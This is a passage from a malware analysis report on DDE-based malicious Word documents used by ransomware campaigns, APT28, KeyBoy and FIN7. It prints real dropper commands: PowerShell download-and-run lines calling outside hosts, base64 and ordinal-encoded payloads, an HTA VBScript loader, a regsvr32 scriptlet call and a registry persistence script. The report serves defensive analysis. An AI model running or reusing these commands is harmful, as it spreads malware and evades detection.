<span id="page-10-1"></span><span id="page-10-0"></span>

Figure 9: Fake irs.gov document



Figure 10: Fake Barclays document

<span id="page-11-0"></span>The analyzed documents had DDE calls embedded. Upon opening those documents, , DDE tries to execute PowerShell code that downloads further malicious code.

```
c:\windows\system32\cmd.exe /k powershell -NonI -NoP -sta 
$a1=(new-object IO.StreamReader 
((([Net.WebRequest]::Create([System.Uri]'http://localesynavesalqu
iler[.]com/kdjsw23FGS')).GetResponse()).GetResponseStream())).Rea
dToEnd();powershell -e $a1
```
JAB1AHIAbABzACAAPQAgACIAaAB0AHQAcAA6AC8ALwByAG8AcwBpAGEAdQB0AG8Ac wB1AGwAaQAuAGgAdQAvAEgAVQBnAGYAcgBzAGUANwAiACwAIgBoAHQAdABwADoALw AvAGMAcQBhAHEAdQBhAGwAaQB0AGUALgBjAG8AbQAvAEgAVQBnAGYAcgBzAGUANwA iACwAIgBoAHQAdABwADoALwAvAGQAaQBlAHQAZQByAGQAdQByAHMAdABpAGcALgBk AGUALwBIAFUAZwBmAHIAcwBlADcAIgAsACIAaAB0AHQAcAA6AC8ALwBlAGQAaQBmA GkAYwBpAG8AZQB4AHAAbwAuAGMAbwBtAC8ASABVAGcAZgByAHMAZQA3ACIALAAiAG gAdAB0AHAAOgAvAC8AZgBpAHIAcwB0AC0AcABhAHIAaQBzAC0AcAByAG8AcABlAHI AdABpAGUAcwAuAGMAbwBtAC8ASABVAGcAZgByAHMAZQA3ACIALAAiAGgAdAB0AHAA OgAvAC8AaABvAHQAZQBsAHgAYQBnAHUAYQB0AGUALgBjAG8AbQAvAEgAVQBnAGYAc gBzAGUANwAiAA0ACgBmAG8AcgBlAGEAYwBoACgAJAB1AHIAbAAgAGkAbgAgACQAdQ ByAGwAcwApAHsADQAKAFQAcgB5AA0ACgB7AA0ACgAJAFcAcgBpAHQAZQAtAEgAbwB zAHQAIAAkAHUAcgBsAAkADQAKAAkAJABmAHAAIAA9ACAAIgAkAGUAbgB2ADoAdABl AG0AcABcAGgAdABpADQALgBlAHgAZQAiAAkADQAKAAkAVwByAGkAdABlAC0ASABvA HMAdAAgACQAZgBwAA0ACgAJACQAdwBjACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAH QAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQADQAKAAk AJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAdQByAGwALAAgACQA ZgBwACkADQAKAAkAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgACQAZgBwAA0AC gAJAGIAcgBlAGEAawANAAoAfQANAAoAQwBhAHQAYwBoAA0ACgB7AA0ACgAgACAAIA BXAHIAaQB0AGUALQBIAG8AcwB0ACAAJABfAC4ARQB4AGMAZQBwAHQAaQBvAG4ALgB NAGUAcwBzAGEAZwBlAA0ACgB9

The decoded code contains a simple loop that queries different URLs for the actual malware.

```
$urls ="http://rosiautosuli[.]hu/HUgfrse7","http://cqaqualite[.]com/HUgf
rse7","http://dieterdurstig[.]de/HUgfrse7","http://edificioexpo[.
]com/HUgfrse7","http://first-paris-
properties[.]com/HUgfrse7","http://hotelxaguate[.]com/HUgfrse7"
foreach($url in $urls)
{
     Try
     {
 Write-Host $url
 $fp = "$env:temp\hti4.exe"
 Write-Host $fp
 $wc = New-Object System.Net.WebClient
 $wc.DownloadFile($url, $fp)
 Start-Process $fp
 break
     }
    Catch
     {
       Write-Host $ .Exception.Message
     }
}
```
In this case, the malware is downloaded, stored in the temporary folder under the name *hti4.exe* and is finally executed. In this particular case, the PowerShell script downloaded a variant of Locky.

The TrickBot campaign has omitted the encoded Base64 string and downloaded a file with the extension *.png* instead. However, the downloaded file is not a valid PNG graphic but a PE32 Windows executable.

C:\windows\system32\cmd.exe /k echo PowerShell (New-Object System.Net.WebClient).DownloadFile('**http://reiseprofi4u**[**.**]**de/pict ure\_library/molarod.png**','%TMP%\zxcx.exe');Start-Process '%TMP%\zxcx.exe'> %TMP%\qeqw.bat & %TMP%\qeqw.bat

A summary of all IOCs related to those campaigns is given in Section [7.1](#page-33-1) and [7.2.](#page-36-0)

#### <span id="page-13-0"></span>4.2 Distribution of Cerber

During our monitoring, we were able to identify some samples of Cerber. The techniques used here are identical to those of Locky (see Section [4.1\)](#page-9-1). Given the similarity, it is likely that the same actor was involved.

A summary of all IOCs related to this campaign is described in Section [7.4.](#page-37-0)

#### <span id="page-13-1"></span>4.3 Distribution of Vortex

The campaign that distributed the Vortex Ransomware was the first one we noticed in monitoring. The campaign was most likely aiming at Poland due to the Polish language in e-mails and attachments' file names.

We also detected a campaign distributing the Vortex Ransomware, targeting polish speakers.

Like in all other campaigns, the malicious MS Word document was sent by email attachment with the following file names:

DanePrzesylki17016.doc Wezwanie 14\_11\_2017.doc

While the malicious MS Word documents have no actual content except the malicious code, the incoming mail was disguised as DHL Mail (compare [Figure 11\)](#page-14-0).



Figure 11: Fake DHL mail, part of Vortex campaign

<span id="page-14-0"></span>After opening the document, DDE tries to open the Microsoft HTML Application Host (mshta.exe) with an URL to another malicious payload as a parameter.

```
DDEAUTO C:\\windows\\system32\\mshta.exe "http://w-
szczecin[.]pl/xml/nowywin.hta"
```
The downloaded file is a HTML application file which contains valid HTML code but also Visual Basic Script code.

```
<!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<html>
<body>
<scRIPt LaNGuAgE="VBScrIpt">
Dim Doda18 : Dim AnitaU : SeT Doda18 = cREateOBJect ( 
"wsCrIPt.sHEL" ) : AnitaU = " powERSHEll.exe
ExeCUtIonPolIcY byPasS -WINdowSTYLE
hiddEn -ENCodedcOMMANd 
UABvAHcAZQByAFMAaABlAGwAbAAgAC0ARQB4AGUAYwB1AHQAaQBvAG4AUABvAGwAa
QBjAHkAIABiAHkAcABhAHMAcwAgAC0AbgBvAHAAcgBvAGYAaQBsAGUAIAAtAHcAaQ
BuAGQAbwB3AHMAdAB5AGwAZQAgAGgAaQBkAGQAZQBuACAALQBjAG8AbQBtAGEAbgB
kACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAu
```
AFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoA CcAaAB0AHQAcAA6AC8ALwB3AC0AcwB6AGMAegBlAGMAaQBuAC4AcABsAC8AeABtAG wALwBzADUAMAAuAGUAeABlACcALAAdICQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFw AbgB2AHMAdABhAHIAdAAuAGUAeABlAB0gKQA7AFMAdABhAHIAdAAtAFAAcgBvAGMA ZQBzAHMAIAAoAB0gJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAXABuAHYAcwB0AGEAc gB0AC4AZQB4AGUAHSApAA== " : Doda18.RUN CHr ( 34 ) & Doda18.eXPanDenVIroNmEntsTRiNGS( "%COMSpEC%" ) & cHR ( 34 ) & CHr ( 34 ) & "/c " & AnitaU & chr ( 34 ) , 0 : SEt Doda18 = NOTHInG </script>

```
</body>
</html>
```
The basic idea behind the VBS code is to use PowerShell to execute a Base64-encoded command block.

"C:\Windows\system32\cmd.exe" "/c powershell.exe -ExeCUtIonPolIcY bypass -WINdowSTYLE hiddEn -ENCodedcOMMANd UABvAHcAZQByAFMAaABlAGwAbAAgAC0ARQB4AGUAYwB1AHQAaQBvAG4AUABvAGwAa QBjAHkAIABiAHkAcABhAHMAcwAgAC0AbgBvAHAAcgBvAGYAaQBsAGUAIAAtAHcAaQ BuAGQAbwB3AHMAdAB5AGwAZQAgAG0AaQBuAGkAbQBpAHoAZQBkACAALQBjAG8AbQB tAGEAbgBkACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBO AGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpA GwAZQAoACcAaAB0AHQAcAA6AC8ALwB3AC0AcwB6AGMAegBlAGMAaQBuAC4AcABsAC 8AaQBtAGcAMgAvAHMANQAwAC4AZQB4AGUAJwAsAB0gJABlAG4AdgA6AEEAUABQAEQ AQQBUAEEAXABuAHYAcwBzAC4AZQB4AGUAHSApADsAUwB0AGEAcgB0AC0AUAByAG8A YwBlAHMAcwAgACgAHSAkAGUAbgB2ADoAQQBQAFAARABBAFQAQQBcAG4AdgBzAHMAL gBlAHgAZQAdICkA "

After decoding the Base64 string it becomes clear what the code is doing.

PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command (New-Object System.Net.WebClient).DownloadFile(**'http://wszczecin[.]pl/xml/s50.exe**', \$env:APPDATA\nvstart.exe );Start-Process ( \$env:APPDATA\nvstart.exe )

The PowerShell code is trying to download the actual Vortex Ransomware into your environment's APPDATA folder under the name *nvstart.exe*. After downloading, the malware will be executed.

#### <span id="page-16-0"></span>4.4 Targeting Freddie Mac Employees

In addition to the Ransomware campaigns, we have discovered a number of campaigns that focused on a specific group of people. One of them was apparently aiming at employees of the US American bank Freddie Mac.

It is not clear whether email was used as a delivery method and if so, what the email looked like. According to VirusTotal, the file was hosted on

```
http://downloads[.]sixflags-frightfest[.]com/Giveaway.docx.
```
which could indicate that the victims were forced to download the malicious file by themselves.

The malicious document, masquerades itself as a Six Flags Fright Fest ticket give away specifically for Freddie Mac employees as you can see in [Figure 12.](#page-16-1).

<span id="page-16-1"></span>

Figure 12: SixFlags Fright Fest lure

After opening the document, DDE tries to open the windows command line utility regsvr32, which is a tool to register and unregister *.dll* files and ActiveX controls. In this case, the command will execute the file *ticket-ids* directly from the web server that is hosting the file.

```
C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\windows\syste
m32\cmd.exe /c regsvr32 /u /n /s 
/i:"h"t"t"p://downloads.sixflags-frightfest.com/ticket-ids
scrobj.dll
```
By using quotes, the attacker tries to hide the string *http* from static analysis. In addition, the attacker has taken the extra effort to register a domain that makes the whole setup more plausible for the victims.

At the time of our analysis the payload was unfortunately no longer available for download. However, there are analyses that describe the next steps of the malicious code (see [5]).

The final payload can be connected to the threat emulation software Cobalt Strike.

#### <span id="page-17-0"></span>4.5 Chinese APT Actor KeyBoy

Another sample we have identified was sent to the victim(s) under the file name *2017 Q4 Work Plan.docx*. It can also be assumed that the malicious file was sent by mail attachment.

The document was first uploaded from South Africa and with an apparently unmodified filename to VirusTotal.

The malicious file itself wasn't very elaborate in design and only tried to get the victim to confirm the message box with "Yes" twice (se[eFigure 13\)](#page-18-0).



Figure 13: 2017 Q4 Work Plan.docx lure document

<span id="page-18-0"></span>Like the other samples, this document calls PowerShell to download and execute another malicious payload.

```
c:\Windows\System32\cmd.exe /k powershell.exe -ep Bypass -w 
Hidden -noprofile -noexit -c IEX (new-object 
System.Net.WebClient).DownloadFile('http://213.183.51[.]187/debug
.dll','%temp%debug.dll');rundll32.exe '%temp%debug.dll' HOK
```
In this case, a *.dll* file is downloaded and executed afterwards by using *rundll32.exe*.

At the time of the analysis (20.10.2017), the file was no longer available. Therefore, no further analysis was possible in this case.

Fortunately, security researchers from PWC UK caught the file in time and were able to analyze it extensively. They have published a very detailed analysis of the malware on their blog, see [6].

The file is very likely to be assigned to the APT group "KeyBoys", which is believed to be based in or operating from China.

#### <span id="page-19-0"></span>4.6 Russian APT Actor "APT28/Sofacy"

During the analysis, we identified two samples which could be assigned to APT28 afterwards.

The attackers named the two malicious documents after two recent events, namely the terrorist attack in New York and the US military exercise SaberGuardian [7]:

IsisAttackinNewYork.docx Saber Guardian 2017.docx

Like all other samples, they try to execute PowerShell code via DDE and download another payload. While many samples use either no obfuscation or only the splitting of strings as such, one of those samples use a different technique. The actual payload is in the form of ordinal values for each ASCII character as shown i[n Figure 14.](#page-19-1)

| <w:fldsimple< th=""></w:fldsimple<>                                        |
|----------------------------------------------------------------------------|
| w:instr=" 0U0TE 67 58 92 80 114 111 103 114 97 109 115 92 77 105 99 114    |
| 111 115 111 102 116 92 79 102 102 105 99 101 92 77 83 87 111 114 100 46    |
| 101 120 101 92 46 46 92 46 46 92 46 46 92 46 46 92 87 105 110 100 111      |
| 119 115 92 83 121 115 116 101 109 51 50 92 87 105 110 100 111 119 115      |
| 80 111 119 101 114 83 104 101 108 108 92 118 49 46 48 92 112 111 119       |
| 101 114 115 104 101 108 108 46 101 120 101 32 45 78 111 80 32 45 115       |
| 116 97 32 45 78 111 110 73 32 45 87 32 72 105 100 100 101 110 32 36        |
| 101 61 40 78 101 119 45 79 98 106 101 99 116 32 83 121 115 116 101         |
| 109 46 78 101 116 46 87 101 98 67 108 105 101 110 116 41 46 68 111 119     |
| 110 108 111 97 100 83 116 114 105 110 103 40 39 104 116 116 112 58 47      |
| 47 110 101 116 109 101 100 105 97 114 101 115 111 117 114 99 101 115       |
| 46 99 111 109 47 99 111 110 102 105 103 46 116 120 116 39 41 59 112        |
| 111 119 101 114 115 104 101 108 108 32 45 101 110 99 32 36 101 32 35<br>ш, |
| <b>CALLEN</b>                                                              |

Figure 14: Payload in form of ordinal values

<span id="page-19-1"></span>After converting to ASCII representation, the actual payload is displayed.

```
C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\Windows\Syste
m32\WindowsPowerShell\v1.0\powershell.exe -NoP -sta -NonI -W 
Hidden $e=(New-Object 
System.Net.WebClient).DownloadString('http://netmediaresources[.]
com/config.txt');powershell -enc $e #
```
The other sample does not use any form of obfuscation.

```
"C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\Win
dows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta 
-NonI -W Hidden $e=(New-Object
```
System.Net.WebClient).DownloadString(**'http://sendmevideo**[**.**]**org/dh 2025e/eee.txt**');powershell -enc \$e #

Note that the sample which does not use obfuscation was identified earlier than the second sample. The adversary therefore reacted relatively quickly to the public messages about DDE and adapted his approach accordingly by obfuscating the payload.

Both samples download a Base64 encoded blob, which downloads the final payload and executes it.

```
$W=New-Object System.Net.WebClient;
$p=($Env:ALLUSERSPROFILE+"\vms.dll");
[System.Net.ServicePointManager]::ServerCertificateValidationCall
back = {\{$true\};$W.DownloadFile("http://netmediaresources[.]com/media/resource/vm
s.dll",$p);
if (Test-Path $p){
$rd_p=$Env:SYSTEMROOT+"\System32\rundll32.exe";
$p a=$p+", #1";$pr=Start-Process $rd_p -ArgumentList $p_a;
$p_bat=($Env:ALLUSERSPROFILE+"\vms.bat");
$text='set inst_pck = "%ALLUSERSPROFILE%\vms.dll"'+"`r`n"+'if NOT 
exist %inst pck % (exit)'+"`r`n"+'start rundll32.exe %inst pck
%,#1'
[io.File]::WriteAllText($p_bat,$text)
New-Item -Path 'HKCU:\Environment' -Force | Out-Null;
New-ItemProperty -Path 'HKCU:\Environment' -Name 
'UserInitMprLogonScript' -Value "$p_bat" -PropertyType String -
Force | Out-Null;
```
The downloaded DLL is Seduploader, a tool from APT28's standard toolbox. It is used to perform first reconnaissance tasks and to determine if the infected system is of interest.

#### <span id="page-20-0"></span>4.7 FIN7

Three other samples we have identified can be assigned to the Threat Actor FIN7.

The samples were sent with filename *EDGAR\_Rules\_2017.docx* and as with all other samples, an attempt was made to download another payload with PowerShell.

The filename EDGAR is an abbreviation for the **E**lectronic **D**ata **G**athering, **A**nalysis, and **R**etrieval (EDGAR) system and is intended to make the victim believe that this is a legitimate email from the Securities and Exchange Commission (see [8]).

It can therefore be assumed that the target group is limited to US American companies or individuals.

Unlike the APT28 samples, the attackers took the effort to make it look like an official document, as described in [Figure 15.](#page-21-0)



Figure 15: FIN7 Securities and Exchange Commission lure

<span id="page-21-0"></span>Two of the samples tried to download an alleged text file. One was trying to download a text blob from Pastebin.

```
c:\windows\system32\cmd.exe /k powershell -C ;echo 
"https://sec.gov/";IEX((new-object 
net.webclient).downloadstring('https://pastebin[.]com/raw/pxSE2TJ
1'))
```
c:\windows\system32\cmd.exe /k powershell -C ;echo "https://sec.gov/";IEX((new-object net.webclient).downloadstring('**https://trt.doe.louisiana**[**.**]**gov/fo nts.txt**'))

At the time of the analysis, both files were no longer available for download.

However, there is a very detailed analysis of TALOS on exactly this incident, see [9].

#### <span id="page-22-0"></span>4.8 Not attributed but possibly malicious

Most of the identified samples could be assigned to any attack campaign. Nevertheless, several samples have been found during the observation process which show malicious behavior but could not be attributed to an attack campaign.

The samples were sent under the following names, among others.

